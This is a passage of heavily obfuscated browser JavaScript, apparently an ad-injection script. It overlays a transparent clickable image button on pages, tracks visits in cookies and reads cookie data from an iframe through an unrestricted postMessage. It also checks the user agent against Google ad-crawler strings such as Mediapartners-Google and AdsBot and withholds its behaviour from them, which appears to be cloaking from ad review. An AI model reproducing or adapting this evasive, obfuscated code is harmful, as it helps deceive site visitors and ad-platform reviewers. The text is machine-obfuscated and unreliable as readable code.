_0x2f868b=_0x2341a1(0x877,0x79c,0x74b,0x4e6)+'=\x27position'+':\x20absolute'+_0x2341a1(0x5c2,0x6d7,0x541,0x6cf)+_0x19123e(0x6af,0xb7a,0x8e5,0x889)+_0x2341a1(0x763,0x79c,0x7e9,0x9c9)+_0x2341a1(0x71e,0x46a,0x4e4,0x327)+'ckground:\x20'+'transparen'+'t;\x20color:#'+_0x2341a1(0x320,0x3d6,0x449,0x216)+_0x2341a1(0x235,0x18d,0x416,0x520)+_0x19123e(0xac3,0x602,0x8af,0x64e)+':\x2040px;\x20pa'+_0x19123e(0x7c6,0x5db,0x7e6,0x61b)+_0x19123e(0x76f,0x853,0x8d0,0xa50)+'rsor:\x20poin'+_0x2341a1(0x6af,0x939,0x726,0x901)+_0x19123e(0x78d,0x7ba,0x8bf,0xaaa)+'ine:\x200;\x27\x20i'+_0x19123e(0x3fb,0x665,0x4da,0x29a)+'ageButton\x27'+_0x19123e(0x9af,0x60d,0x7ca,0xa3f);_0x4bed22[_0x2341a1(0x356,0x4ef,0x508,0x351)]=_0x59ccb2[_0x19123e(0xbae,0x9c4,0x8f9,0xa12)](_0x2f868b,_0x309a3c),_0x78fa10[_0x19123e(0x9b0,0x67a,0x793,0x79a)+'re'](_0x4bed22,_0x78fa10[_0x19123e(0x8a6,0x7a0,0x610,0x50a)]),document['getElement'+_0x2341a1(0x6b1,0x426,0x69b,0x5d2)](_0x59ccb2[_0x2341a1(0x4fc,0x93c,0x725,0x783)])['addEventLi'+_0x19123e(0x589,0x2bc,0x50e,0x450)](_0x59ccb2['MPtTO'],function(){_0x4bed22['remove']();});}}}[_0x3ee2a(0x872,0x77f,0x80a,0x658)](this)),this[_0x5bf958(0x4f8,0x567,0x763,0x645)]['debug'](_0x406566[_0x3ee2a(0x5e9,0x7be,0x778,0x7c0)](_0x406566[_0x3ee2a(0x5e9,0x37f,0x6f1,0x6fd)](_0x406566[_0x5bf958(0x489,0x39a,0x1fa,0x585)],_0x4d8067)+_0x406566[_0x3ee2a(0x5fa,0x7e4,0x742,0x78b)],_0x4d8067)),document[_0x5bf958(0x502,0x5f0,0x6b8,0x444)+'ent'](new CustomEvent(_0x406566[_0x3ee2a(0x812,0x9fa,0x566,0x7c5)]+_0x4d8067,{'detail':{'name':_0x4d8067,'partner':_0x272d0c,'key':_0x36fa15}}));}},this['getCookieD'+_0x22448c(0x2cd,0x191,-0xa8,-0x119)]=async function(_0x3bf7e1){var _0x2ef2da={'erahT':_0x59ccb2['sRduR'],'ZEdsf':function(_0x520285,_0x427c4a){function _0x116741(_0x2e5faa,_0x2602bf,_0x3781a2,_0x467805){return _0x4a2e(_0x3781a2-0x8c,_0x2602bf);}return _0x59ccb2[_0x116741(0x571,0x4ee,0x62f,0x721)](_0x520285,_0x427c4a);},'BqroZ':_0x59ccb2[_0x37488b(0x3f5,0x10b,0x2e6,0x297)],'SJseT':function(_0x3d1fce,_0x4c771f){return _0x59ccb2['FoXPk'](_0x3d1fce,_0x4c771f);},'ybrUA':_0x34d4b3(-0x391,-0x499,-0x1fb,-0x11f)};function _0x34d4b3(_0x3dc8ff,_0x2b67c1,_0x169f18,_0x594010){return _0x1dadd3(_0x169f18- -0x242,_0x3dc8ff,_0x169f18-0x1eb,_0x594010-0x152);}function _0x37488b(_0x55aac9,_0xbafc44,_0x3f4ccb,_0x16bdf0){return _0x1dadd3(_0x16bdf0- -0x192,_0x3f4ccb,_0x3f4ccb-0xc1,_0x16bdf0-0xde);}if(_0x59ccb2[_0x34d4b3(0xf7,0x9a,-0x1ac,-0x1f2)]===_0x59ccb2['OOtmw'])_0x59ccb2[_0x37488b(0xeb,-0x2a,0x1cf,-0x28)](_0x252b10,()=>{function _0x587602(_0x3c9738,_0x164561,_0x4caf22,_0x4a1e27){return _0x37488b(_0x3c9738-0x189,_0x164561-0x20,_0x3c9738,_0x164561-0x3b5);}_0x462174['setParams'](_0x55a912)[_0x587602(0x4db,0x4c2,0x3e9,0x359)]();},_0x59ccb2[_0x37488b(0x591,0x147,0x367,0x2ec)](_0x24214b[_0x34d4b3(0x1ca,0x3cf,0x129,-0xe2)](_0x59ccb2[_0x37488b(-0x114,0x29,-0x130,-0x1b1)](_0x2e3c06['random'](),0x759+0x3*0x9e3+-0x194a)),0xb*0x205+0x1d2d+-0x1c*0x1c4)),_0x3726b0(_0x2ac637);else return new Promise((_0x10ed3f,_0x117fd0)=>{var _0xc99cd0={'zlVUb':_0x2ef2da[_0x2aeba7(0x748,0x5e0,0x45c,0x4a3)],'RZHwZ':function(_0x4148ba,_0x52ea66){return _0x4148ba(_0x52ea66);}};function _0x2aeba7(_0xce7078,_0x325236,_0x5020a4,_0x41ff2b){return _0x34d4b3(_0xce7078,_0x325236-0x122,_0x325236-0x6bb,_0x41ff2b-0x46);}function _0x30356f(_0x411893,_0x56b5c1,_0x1cb379,_0x293dcf){return _0x37488b(_0x411893-0xd6,_0x56b5c1-0x18a,_0x411893,_0x1cb379- -0x57);}if(_0x2ef2da['ZEdsf'](_0x2ef2da[_0x30356f(0xce,-0x29f,-0x108,-0xc3)],_0x2ef2da[_0x2aeba7(0x2d6,0x55a,0x79f,0x440)]))_0xe1b20c['setCookie'](_0xc99cd0[_0x2aeba7(0xb95,0x935,0x841,0x914)],0x7f7+-0x916+0x120,-0xf*-0x7a+-0x2200+0x1af2);else{const _0x17ed9c=new MessageChannel();_0x17ed9c[_0x2aeba7(0x609,0x5ee,0x829,0x898)][_0x30356f(-0x157,-0x5a,-0xaf,0x103)]=function(){function _0x27e801(_0x126bfe,_0x5f5038,_0x476b5d,_0x3d550f){return _0x2aeba7(_0x3d550f,_0x126bfe- -0x29a,_0x476b5d-0x160,_0x3d550f-0x13);}function _0x11fa39(_0x4c82cb,_0x90976b,_0x1e8f8a,_0x16af29){return _0x30356f(_0x90976b,_0x90976b-0x1d4,_0x1e8f8a-0x52b,_0x16af29-0xb0);}_0xc99cd0[_0x27e801(0x41d,0x2c2,0x614,0x1f7)](_0x10ed3f,e[_0x11fa39(0x579,0x69d,0x431,0x197)]);},document['getElement'+_0x30356f(0x69,0x25a,0xa3,-0x64)](_0x2ef2da[_0x30356f(0x19b,-0x18e,0x4e,0x30)](_0x2aeba7(0x98a,0x885,0x9c6,0x912),_0x3bf7e1))['contentWin'+_0x30356f(-0xab,-0x36e,-0x196,-0x187)][_0x2aeba7(0xa34,0x92c,0x86e,0x834)+'e'](_0x2ef2da[_0x30356f(0x5f,0x35a,0x2b5,0x4bc)],'*',[_0x17ed9c[_0x2aeba7(0x4c0,0x74b,0x6b8,0x4c0)]]);}})[_0x34d4b3(0x3b3,0x398,0x2e1,0x425)](this);},this[_0x1dadd3(0x408,0x4ff,0x57a,0x5f6)]=function(){function _0x3383c1(_0x8590cf,_0x5d6c17,_0x6a2c30,_0x51c4e1){return _0x22448c(_0x8590cf-0x1d4,_0x5d6c17-0x270,_0x6a2c30-0x78,_0x51c4e1);}var _0xac8e88=document[_0x37f1d0(-0x3a,-0x2d0,-0xf9,-0xa1)+_0x3383c1(0x5,0x1f2,0x2d3,0xa0)+'me'](_0x59ccb2[_0x3383c1(0x38,0x279,0x8c,0x3ef)]);function _0x37f1d0(_0x43dfda,_0x27ab93,_0x4122ab,_0x34cc78){return _0x22448c(_0x43dfda-0x1cb,_0x4122ab-0x171,_0x4122ab-0xa7,_0x27ab93);}while(_0x59ccb2['Tqtlu'](_0xac8e88[_0x37f1d0(0x1c2,0x19d,0x1fc,0xfa)],-0x9c8*-0x3+0x1f*0x28+0x1118*-0x2)){if(_0x3383c1(0x332,0x1ae,0x2bf,0x250)!==_0x59ccb2[_0x37f1d0(0x1d1,0x275,0x441,0x66c)])_0xac8e88[-0x20b9+0x3df*0x7+0x5a0][_0x3383c1(0x41e,0x3a0,0x481,0x182)][_0x3383c1(0x17f,0x223,0x21c,-0x3b)+'d'](_0xac8e88[-0x3a*0x42+-0x927*0x1+0x3*0x809]);else return this[_0x3383c1(-0x108,0x4d,-0xfa,-0xea)][_0x3383c1(0xb5,0xff,0x3a5,-0x81)][_0x37f1d0(-0x143,0x35b,0xee,0x382)+_0x3383c1(0x1e4,0x309,0x247,0x2a5)];}},this[_0x22448c(0x43,-0x221,-0x1ce,-0x2b2)]=function(_0x44b624){var _0x29c2ee=_0x406566[_0x374383(-0x262,-0x2b0,-0x1ea,-0x81)](_0x406566[_0x38d68e(0x128,0x134,-0x94,-0x96)]+_0x44b624[_0x374383(0x1c6,0x110,0x134,-0x51)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1'),_0x406566[_0x374383(-0xdc,-0x11f,-0x95,0x5f)]),_0x377a81=document['cookie']['match'](new RegExp(_0x29c2ee));function _0x374383(_0xcfa953,_0x15d3fb,_0x3d5201,_0x5f50d5){return _0x1dadd3(_0x3d5201- -0x2ef,_0xcfa953,_0x3d5201-0xb0,_0x5f50d5-0x116);}function _0x38d68e(_0xf17440,_0x23a347,_0x342cb8,_0x5015cc){return _0x1dadd3(_0x23a347- -0x2b0,_0xf17440,_0x342cb8-0x1ae,_0x5015cc-0x8e);}if(!_0x377a81)return![];if(!decodeURIComponent(_0x377a81[-0x11*-0x55+-0x2498+0x1ef4]))return![];return _0x406566[_0x374383(0x121,-0x66,-0xbd,-0xf1)](decodeURIComponent,_0x377a81[-0x23b3+-0x13*-0x163+0x95b]);};function _0x1dadd3(_0x257ec3,_0x136e07,_0x1a3253,_0x133a05){return _0x184c54(_0x257ec3- -0xb0,_0x136e07-0x197,_0x136e07,_0x133a05-0xdd);}this['setCookie']=function(_0x235cce,_0x3eb8e2,_0x13e48b){var _0x53c263='';if(_0x13e48b){var _0x93b22a=new Date();_0x93b22a['setHours'](-0x1b*0x11b+-0x3*0xc51+0x42e3,-0x8*0x101+-0x1781*0x1+0x1fc4,0x4d*-0x2e+0xe*0x129+-0x22d),_0x53c263=_0x406566[_0x16cda0(0x9f,-0x247,-0x19,-0xf6)](_0x406566['IywiX'],_0x93b22a['toUTCStrin'+'g']());}function _0xbb3117(_0x533681,_0x569676,_0xec5fe5,_0x396ad2){return _0x22448c(_0x533681-0xa5,_0x396ad2-0x4ed,_0xec5fe5-0x9b,_0xec5fe5);}function _0x16cda0(_0xedb08d,_0x1ed3c6,_0x4d94d1,_0x2ee17d){return _0x1dadd3(_0x4d94d1- -0xec,_0x1ed3c6,_0x4d94d1-0x10e,_0x2ee17d-0xc1);}document[_0xbb3117(0x2ea,0x5e3,0x455,0x3a6)]=_0x406566[_0xbb3117(0x239,0x2d4,-0x34,0x26e)](_0x235cce,'=')+(_0x3eb8e2||'')+_0x53c263+';\x20path=/';},this['getDeviceT'+'ype']=function(){var _0x4e5b16={'MfFuJ':function(_0x185be5,_0x38ba29){return _0x185be5===_0x38ba29;},'FGzHU':function(_0x4011c4,_0x2406f3){function _0x37dc5e(_0x39736f,_0x349a4f,_0x2950a5,_0x4bc756){return _0x4a2e(_0x349a4f-0x113,_0x4bc756);}return _0x59ccb2[_0x37dc5e(0x4b2,0x2f2,0xa3,0x13f)](_0x4011c4,_0x2406f3);},'IYDTI':_0x59ccb2['xzgZu']};function _0x288ab8(_0x134b71,_0xd5b64c,_0x44bce5,_0x5b7c6d){return _0x1dadd3(_0x134b71-0x233,_0xd5b64c,_0x44bce5-0xe7,_0x5b7c6d-0x104);}function _0x5cb9ab(_0x48c124,_0x5a1af6,_0x3846e7,_0x516aee){return _0x1dadd3(_0x5a1af6-0x432,_0x3846e7,_0x3846e7-0x1b6,_0x516aee-0xbe);}if(_0x59ccb2['vEDsQ'](_0x59ccb2['SPYlx'],_0x288ab8(0x4fe,0x2c5,0x315,0x719))){if(this[_0x288ab8(0x4e1,0x3f5,0x6e5,0x3a7)]())return _0x59ccb2[_0x5cb9ab(0x42f,0x5bf,0x55e,0x569)];return _0x59ccb2[_0x288ab8(0x2ab,0x92,0xd2,0x4ce)];}else _0x53d79e=_0x3b9399[_0x5cb9ab(0x9c3,0x87f,0x952,0x966)](function(_0x3265de){function _0x45903d(_0x8c314a,_0x4402f8,_0x20f7fa,_0x153e1c){return _0x5cb9ab(_0x8c314a-0x116,_0x4402f8- -0x234,_0x153e1c,_0x153e1c-0x1b8);}function _0x5b2053(_0x44e946,_0x162f4e,_0x528b78,_0x1d2f1c){return _0x5cb9ab(_0x44e946-0xdc,_0x1d2f1c- -0x689,_0x162f4e,_0x1d2f1c-0x98);}return _0x4e5b16[_0x5b2053(0x4be,0x517,0x1a,0x2c9)](_0x3265de[0x3*-0x8cb+0x58c+-0x17d*-0xe][_0x45903d(0x590,0x5e7,0x609,0x52c)+'n'],_0x1745a8)||_0x4e5b16[_0x5b2053(0x5,-0x34,-0x52,-0xb4)](_0x3265de[-0x2*-0xa84+-0x1e5b+0x954][_0x45903d(0x32f,0x5e7,0x5a4,0x6c7)+'n'][_0x45903d(0x48c,0x443,0x292,0x544)+'e'](),_0x12be9f)||_0x4e5b16[_0x5b2053(0x57,-0x16a,0xa8,-0xb4)](_0x3265de[0x1d47+-0xcb1*0x3+0x3*0x2ef]['geolocatio'+'n'][_0x5b2053(0xe5,-0xe,-0x1c3,-0x12)+'e'](),_0x4e5b16[_0x45903d(0x822,0x6e2,0x5a1,0x50d)]);});};}function _0x135b83(){function _0xdb9319(_0x20a36e,_0x3c6876,_0x5c8de5,_0x16fcde){return _0x184c54(_0x20a36e-0x228,_0x3c6876-0x160,_0x5c8de5,_0x16fcde-0x63);}function _0x57d6b7(_0x4d99cb,_0x2480b0,_0xf24e32,_0x488f4d){return _0x359f02(_0x4d99cb-0x129,_0x2480b0-0xc2,_0x488f4d,_0x2480b0- -0x33f);}var _0x2ba133={'unAjm':function(_0x24c689,_0x36f258){function _0x2f7a34(_0x2d8dfc,_0x2baead,_0x5669a5,_0xe60d96){return _0x4a2e(_0xe60d96-0x1ea,_0x2baead);}return _0x406566[_0x2f7a34(0x4c8,0x507,0x5c8,0x5a1)](_0x24c689,_0x36f258);},'zSmiD':_0x406566[_0xdb9319(0x6a1,0x6e5,0x5bd,0x6c8)],'Vofde':_0x406566[_0xdb9319(0x2d8,0x1f2,0x3e2,0x54c)],'pUoPC':function(_0x252299,_0x1b8dea){function _0x2e8281(_0x42cb92,_0x87734c,_0x119b51,_0xcafde5){return _0x57d6b7(_0x42cb92-0xc6,_0x119b51-0x566,_0x119b51-0x1d5,_0x87734c);}return _0x406566[_0x2e8281(0x7fd,0x853,0x84d,0xaea)](_0x252299,_0x1b8dea);},'ItesT':_0x406566['Bchec'],'TsWBT':function(_0x493945,_0x3adf59){return _0x406566['FNCGn'](_0x493945,_0x3adf59);},'XdoYO':function(_0x3bfdaf,_0x4c0a5a){function _0x316073(_0x4e082e,_0x47c683,_0x4af447,_0x2f7737){return _0xdb9319(_0x2f7737-0x21,_0x47c683-0xfd,_0x4af447,_0x2f7737-0x1ac);}return _0x406566[_0x316073(0x6af,0x60c,0x86d,0x789)](_0x3bfdaf,_0x4c0a5a);},'uQOJj':function(_0x2862ba,_0x181f0b){return _0x2862ba+_0x181f0b;},'DvzXw':_0x57d6b7(0x1b2,0x8,-0x19f,-0x130),'oQbHp':function(_0x3f71d7,_0x29afde,_0x33b52f,_0x242081){return _0x406566['UFciW'](_0x3f71d7,_0x29afde,_0x33b52f,_0x242081);},'zHvQp':function(_0x25522e,_0x26fa3b){return _0x25522e*_0x26fa3b;},'XZgeG':function(_0x15c27a,_0x510469,_0x27dcea){function _0x39892e(_0x598194,_0x150cd3,_0x3ad317,_0xeb3f19){return _0x57d6b7(_0x598194-0x32,_0x598194-0x21d,_0x3ad317-0x89,_0x150cd3);}return _0x406566[_0x39892e(0x370,0x518,0x2c9,0x38d)](_0x15c27a,_0x510469,_0x27dcea);},'pInpU':_0x406566[_0x57d6b7(0x7e,-0xb6,-0x2d8,-0x103)],'eVUTe':function(_0x50143d,_0x206feb){return _0x50143d===_0x206feb;},'mmewD':_0x406566['NyKbQ'],'TJvAz':function(_0x357289,_0x5a2a0d){function _0x312c49(_0xf30c06,_0x1c0a31,_0x148950,_0x293e25){return _0xdb9319(_0x293e25-0x158,_0x1c0a31-0x10b,_0x1c0a31,_0x293e25-0xfc);}return _0x406566[_0x312c49(0x2af,0x530,0x46d,0x4b9)](_0x357289,_0x5a2a0d);},'OkTIL':function(_0x1533a2,_0x2d4bca){function _0x27ba77(_0x24865c,_0x37ff95,_0x2cbb7e,_0x40d2ed){return _0x57d6b7(_0x24865c-0x1e7,_0x24865c-0xb0,_0x2cbb7e-0x1c8,_0x40d2ed);}return _0x406566[_0x27ba77(-0x160,-0x18,-0x37d,0xe3)](_0x1533a2,_0x2d4bca);},'TEgwo':function(_0x109515,_0x41a31c){function _0x28c56f(_0x587922,_0x45c71d,_0x4f891f,_0x1c816d){return _0x57d6b7(_0x587922-0x60,_0x1c816d-0x5a5,_0x4f891f-0x17,_0x587922);}return _0x406566[_0x28c56f(0x857,0x97a,0x6d7,0x6e1)](_0x109515,_0x41a31c);},'KmuRi':_0x406566[_0xdb9319(0x662,0x837,0x6dc,0x846)],'AUtKW':_0x406566['vKEqT'],'zdGaX':function(_0x1dd088,_0x2ed9da,_0x2fbaef){function _0x13ea38(_0x5727f2,_0x44e2f2,_0x2d8e14,_0x21573c){return _0xdb9319(_0x44e2f2- -0x275,_0x44e2f2-0xf2,_0x5727f2,_0x21573c-0x111);}return _0x406566[_0x13ea38(0x19c,0x29c,0x43e,0x515)](_0x1dd088,_0x2ed9da,_0x2fbaef);},'uMPzL':_0x406566[_0x57d6b7(-0x1c6,0x4c,-0x3f,0x2e8)],'EChQs':_0x406566[_0x57d6b7(0x3d4,0x1e7,0x6d,0x42e)],'NQMTe':_0x406566[_0xdb9319(0x74f,0x6e5,0x58e,0x52d)],'FxsQJ':_0x406566[_0x57d6b7(0x2,0x269,0x493,0xf)]};if(_0x406566[_0x57d6b7(-0x6c,-0x1a1,-0x3d2,-0x2aa)](_0x406566[_0x57d6b7(0xec,-0x31,0x1a3,-0x6a)],_0x406566[_0xdb9319(0x49c,0x4d6,0x753,0x253)]))return;else this[_0x57d6b7(0x3d7,0x29e,0x1b9,0x2ba)]=function(_0xb34f70){this[_0x4c11ac(0x260,0x17,0x2b4,-0x9f)]=new _0x4fb0ba(_0xb34f70);function _0x4c11ac(_0x53a19b,_0x1c98d9,_0x5c0c8a,_0x3fb803){return _0x57d6b7(_0x53a19b-0x13b,_0x1c98d9-0x4d,_0x5c0c8a-0x7e,_0x3fb803);}return this;},this[_0xdb9319(0x577,0x770,0x626,0x820)]=function(){var _0x39afce={'cznHi':function(_0x50409f,_0x11918f){return _0x50409f+_0x11918f;},'pdfCL':_0x406566['zmTdt'],'TfXnh':function(_0x41130f,_0x396d5c){function _0x2e09b3(_0x3becd2,_0x4be604,_0x257fda,_0x267618){return _0x4a2e(_0x4be604- -0x301,_0x267618);}return _0x406566[_0x2e09b3(-0xce,0x1,-0x108,-0xec)](_0x41130f,_0x396d5c);},'ZMYZb':function(_0x4e6ade,_0x1683cb){return _0x406566['drkiR'](_0x4e6ade,_0x1683cb);},'wcdpv':function(_0x29187d,_0x32c1ad){return _0x406566['AIHXF'](_0x29187d,_0x32c1ad);},'KKBGx':_0x406566[_0x3263aa(0xcd,-0x1fb,0x90,-0x221)],'Jlsux':_0x406566[_0x3263aa(0x326,0x4bb,0x2f0,0x339)]};function _0x4c52e7(_0x43c7dc,_0x196f04,_0x473629,_0x119ce1){return _0x57d6b7(_0x43c7dc-0x67,_0x43c7dc-0x459,_0x473629-0x104,_0x473629);}function _0x3263aa(_0x2be2d2,_0x1b1cde,_0x2fe0ed,_0x29cc35){return _0xdb9319(_0x2fe0ed- -0x248,_0x1b1cde-0x5e,_0x1b1cde,_0x29cc35-0xad);}if(_0x406566['HhASQ'](_0x406566[_0x3263aa(0x17,0x321,0x13b,0x174)],_0x406566[_0x3263aa(0x448,0xd9,0x242,0x8)])){var _0x4cf1b9=new _0x299009(this[_0x3263aa(0x36c,0x30d,0x24f,-0x2a)]),_0x172f7f=[_0x406566['eIfEo'],'Mediapartn'+'ers-Google',_0x406566['KHOZi'],'Mozilla/5.'+_0x3263aa(0x3ae,0x378,0x1e6,0x197)+_0x3263aa(0x689,0x41f,0x4c2,0x719)+_0x4c52e7(0x435,0x6c8,0x18e,0x29f)+'ike\x20Mac\x20OS'+_0x3263aa(0x37d,0x325,0x3bf,0x627)+_0x3263aa(0x29f,0x16d,0x93,0x2de)+_0x4c52e7(0x69e,0x474,0x8fc,0x76c)+_0x3263aa(0x59b,0x731,0x4fb,0x77b)+'ko)\x20Versio'+'n/9.0\x20Mobi'+'le/13B143\x20'+_0x3263aa(0x133,0x31c,0x173,0x3ff)+'.1\x20(compat'+'ible;\x20AdsB'+_0x3263aa(0x52c,0x4a8,0x5bd,0x6fb)+'Mobile;\x20+h'+_0x4c52e7(0x575,0x6bf,0x621,0x583)+_0x3263aa(0x26c,0x18a,0x370,0x4af)+'/mobile/ad'+_0x4c52e7(0x6d6,0x5b4,0x780,0x955),_0x406566[_0x3263aa(0x38c,0x4b6,0x5bc,0x3fb)],_0x406566[_0x3263aa(0x367,0x14b,0x381,0x12b)],_0x406566[_0x3263aa(0x30b,0x41,0x249,0x23)],_0x406566['wHbqs'],_0x406566[_0x3263aa(0x389,0xeb,0x36c,0x3ca)],_0x406566[_0x3263aa(0x188,0x3ed,0x224,0x15e)],_0x406566['dtUTS'],_0x406566[_0x4c52e7(0x470,0x49f,0x560,0x685)],_0x406566[_0x4c52e7(0x57e,0x77f,0x7f8,0x62b)],_0x406566[_0x3263aa(0x212,0x47d,0x424,0x42c)],_0x406566['PDmez'],_0x406566[_0x4c52e7(0x37f,0x290,0x162,0x31f)],_0x406566[_0x3263aa(0x7b0,0x276,0x4fd,0x6e0)],_0x406566['RcEMV'],_0x406566['wIazh'],_0x406566['HwQQf'],_0x406566['spVPd'],_0x406566[_0x3263aa(0x235,0x163,0xf1,0x155)],_0x406566[_0x3263aa(0x598,0x5e7,0x5aa,0x379)],_0x406566[_0x4c52e7(0x363,0x368,0x53b,0x3a7)]];if(_0x172f7f[_0x4c52e7(0x5d1,0x63a,0x848,0x4bd)](window['navigator'][_0x4c52e7(0x2d7,0x4dd,0x103,0x3a7)])){if(_0x406566[_0x3263aa(0x36a,0x4a4,0x25a,0x19)](_0x406566['wJLrV'],_0x406566[_0x3263aa(0x1a3,0x614,0x44c,0x503)])){this[_0x4c52e7(0x423,0x607,0x6d0,0x452)][_0x3263aa(0x2a3,0x37b,0x2f7,0x2a9)](_0x406566[_0x3263aa(0x47f,0x244,0x43e,0x548)]);return;}else{_0x3fc6fd=_0x39afce['cznHi'](_0x39afce[_0x3263aa(0x649,0x663,0x527,0x316)](_0x39afce[_0x4c52e7(0x27a,0x4fb,0x16b,0x4f8)],_0x29d062[_0x3263aa(0x73,0x5a5,0x304,0x23c)]),'\x22\x20style=\x27w'+'idth:100%;'+'\x20margin-bo'+'ttom:\x200;\x27\x20'+'/>');if(this[_0x4c52e7(0x512,0x72a,0x304,0x5c0)]()&&_0x38af3b['imageUrlMo'+'bile']!=_0x12d49d&&_0x39afce['TfXnh'](_0x25778f['imageUrlMo'+_0x3263aa(0x62d,0x412,0x4ea,0x798)],''))_0x2b3431=_0x3263aa(0x226,0x3f2,0x23f,-0x10)+_0x285624[_0x4c52e7(0x32a,0x1f2,0x54a,0x4b0)+_0x4c52e7(0x6be,0x90b,0x6a8,0x5f7)]+(_0x3263aa(0x68a,0x449,0x516,0x6ce)+'smobile\x27\x20s'+_0x4c52e7(0x6ab,0x8ce,0x8fe,0x602)+_0x4c52e7(0x763,0x805,0x8c9,0x55f)+'rgin-botto'+_0x3263aa(0x427,0x2ff,0x40e,0x1da));else _0x39afce[_0x3263aa(0x436,0x4d0,0x5a2,0x70c)](_0x58b0d4['imageUrlDe'+_0x3263aa(0xf3,0x4de,0x326,0x572)],_0x4e5c3b)&&_0x39afce['ZMYZb'](_0x5edc02[_0x4c52e7(0x31f,0x17d,0x439,0x347)+_0x3263aa(0x5d4,0xfe,0x326,0x20d)],'')&&(_0x5d2bba=_0x39afce[_0x4c52e7(0x715,0x9a0,0x8ed,0x54e)](_0x39afce[_0x4c52e7(0x27a,-0x2,0x185,0x19f)]+_0x40d923[_0x3263aa(-0xb3,0x2a,0x14b,0x34d)+_0x4c52e7(0x4fa,0x4c6,0x70d,0x54e)],_0x39afce[_0x4c52e7(0x434,0x5c3,0x68d,0x1bc)]));}}if(!this[_0x4c52e7(0x423,0x2fa,0x223,0x226)]){if(_0x406566[_0x3263aa(0x71e,0x293,0x4bc,0x560)](_0x4c52e7(0x4bb,0x492,0x5e7,0x593),_0x406566[_0x4c52e7(0x611,0x752,0x3fc,0x458)]))return;else _0x1efaa1[0x21*0xff+0x1d57+-0x3e36*0x1][_0x3263aa(0x67b,0x446,0x428,0x2dd)][_0x3263aa(0x480,0x2d6,0x2ab,0x379)+'d'](_0x2278d4[0xe94+0xa61*0x3+0x53*-0x8d]);}if(this['adParams'][_0x4c52e7(0x4c7,0x3c6,0x6e7,0x55d)+'ns']()[_0x3263aa(0x551,0x305,0x511,0x5df)]<0x1a*-0x8b+-0x6d5+0x14f4)return;var _0x4011ae=this['getCookie'](_0x406566[_0x3263aa(0x30d,0x466,0x415,0x306)]);_0x4011ae?(_0x4011ae++,_0x4cf1b9[_0x3263aa(0x3fb,0x765,0x5a6,0x57a)](_0x406566[_0x4c52e7(0x5e9,0x508,0x420,0x396)],_0x4011ae,0x68f*-0x1+-0xd6d+0x1414)):_0x4cf1b9['setCookie'](_0x4c52e7(0x433,0x660,0x50c,0x193)+_0x4c52e7(0x558,0x43a,0x5a4,0x61f),-0x15cf*-0x1+-0xd3a*0x2+0x5*0xee,0x18*0x100+-0x781*0x2+0x1*-0x8e6),this['adParams']['debug'](_0x406566[_0x3263aa(0x331,0x456,0x4af,0x572)]),this[_0x3263aa(0x30,0x3ef,0x24f,0x15f)][_0x3263aa(0x1f8,0x582,0x3e1,0x50c)+_0x4c52e7(0x4b9,0x263,0x4aa,0x492)]()?(this[_0x3263aa(0x456,0x3a1,0x24f,0xf8)][_0x4c52e7(0x4cb,0x2ef,0x376,0x3f5)](_0x406566[_0x4c52e7(0x4f7,0x505,0x3bf,0x662)]),cookieAccept=document[_0x3263aa(-0xa7,0x2cb,0x8e,0x249)+'ById'](_0x3263aa(0x592,0x328,0x3d7,0x3a9)+_0x4c52e7(0x385,0x163,0x22d,0x236)),cookieAccept&&(_0x406566['iuBaN'](_0x4c52e7(0x478,0x379,0x575,0x477),_0x406566['RiDoW'])?(cookieAccept[_0x3263aa(0x14a,0x18f,0x1fe,0x1b6)+_0x4c52e7(0x2b4,0xe1,0x4a0,0x246)]('click',function(){function _0x134c1e(_0x244cff,_0x48714b,_0x4f9c3b,_0x443721){return _0x3263aa(_0x244cff-0x5d,_0x443721,_0x4f9c3b- -0x68,_0x443721-0x29);}function _0x211d9d(_0x2cedc6,_0x536aaa,_0x23a20b,_0x949551){return _0x4c52e7(_0x2cedc6- -0x495,_0x536aaa-0xac,_0x949551,_0x949551-0x15e);}var _0x5c3d8a={'XycGJ':function(_0x37794a,_0x1dea27){return _0x37794a+_0x1dea27;},'JKYAX':function(_0x21a06b,_0x2af94d){return _0x2ba133['unAjm'](_0x21a06b,_0x2af94d);},'kjnGi':_0x2ba133['zSmiD'],'twbYu':_0x2ba133[_0x134c1e(0x4be,0x440,0x4d4,0x723)]};_0x2ba133[_0x211d9d(0x85,0xd6,-0x66,0x44)](_0x2ba133[_0x211d9d(0xe3,0x2f8,0x65,0x94)],_0x2ba133[_0x134c1e(0x535,0x3bd,0x33c,0x454)])?_0x4e7f66=_0x5c3d8a['XycGJ'](_0x5c3d8a['JKYAX'](_0x5c3d8a[_0x134c1e(-0xd7,0x182,0x147,0x48)],_0x551bc4[_0x134c1e(0x2d6,0x137,0xe3,0x232)+_0x134c1e(0x3c8,0x4d7,0x2be,0x478)]),_0x5c3d8a[_0x134c1e(0x22d,0x297,0x102,0xc8)]):this[_0x211d9d(0x30f,0x92,0x2cb,0x164)]();}[_0x3263aa(0x7e7,0x611,0x5b3,0x407)](this)),this['adParams']['debug'](_0x406566[_0x4c52e7(0x2ae,0x41d,0x1ad,0x1dd)])):_0x64d47b=_0x39afce[_0x3263aa(-0x39,0x1a6,0x73,-0x162)])):(this[_0x3263aa(0x323,0x2ed,0x24f,-0x7)][_0x3263aa(0x453,0x2d4,0x2f7,0x353)](_0x406566['VYxFr']),this[_0x4c52e7(0x7a4,0x564,0x602,0x86d)]());}else return![];},this['getCookie']=function(_0x281ea2){var _0x12b3cb={'fatdI':function(_0x49c87c,_0x4b3942){function _0x2fd7e8(_0x573c4a,_0x4a8558,_0x1c6d41,_0x1fc05b){return _0x4a2e(_0x1fc05b-0x3b9,_0x4a8558);}return _0x406566[_0x2fd7e8(0x65d,0x744,0x4e2,0x744)](_0x49c87c,_0x4b3942);},'nZnej':_0x406566[_0x4f7911(0x588,0x5d4,0x416,0x5d1)],'XMiqo':_0x406566[_0x4f7911(0x2f8,0x2f3,0x7d,0x244)],'CYgGN':function(_0x5bc84a,_0x41d5f6,_0x232fa6){function _0x421e74(_0x41a1b9,_0x4e3758,_0x1f84fc,_0x155fa1){return _0x4f7911(_0x41a1b9- -0x344,_0x4e3758,_0x1f84fc-0x29,_0x155fa1-0x9f);}return 